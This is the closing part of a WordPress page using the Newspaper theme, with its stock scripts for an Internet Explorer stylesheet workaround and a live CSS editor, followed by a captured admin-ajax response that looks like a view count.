	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972f87f3c41f">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_6972f87f3c41f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972f87f3c41f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972f87f3c41f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -229
content:
{"2138":86}